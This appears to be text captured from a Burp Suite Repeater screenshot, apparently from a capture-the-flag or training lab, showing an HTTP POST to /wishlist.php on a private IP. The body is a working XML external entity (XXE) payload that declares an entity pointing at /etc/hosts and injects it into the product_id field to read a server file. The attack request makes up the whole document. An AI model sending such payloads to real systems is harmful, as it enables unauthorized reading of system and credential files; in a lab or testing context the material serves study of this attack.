 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer
1 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /wishlist.php HTTP/1.1
2 Host: 10.10.190.181
3 Content-Length: 215
4 Accept-Language: en-US,en;q=0.9
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/128.0.6613.120 Safari/537.36
6 Content-Type: application/xml
7 Accept: */*
8 Origin: http://10.10.190.181
9 Referer: http://10.10.190.181/product.php
10 Accept-Encoding: gzip, deflate, br
11 Connection: keep-alive
12
13
14 <!--?xml version="1.0" ?-->
15 <!DOCTYPE foo [<!ENTITY payload SYSTEM "/etc/hosts"> ]>
16 <wishlist>
17 <user_id>
1
</user_id>
18 <item>
19 <product_id>
&payload;
</product_id>
20 </item>
21 </wishlist>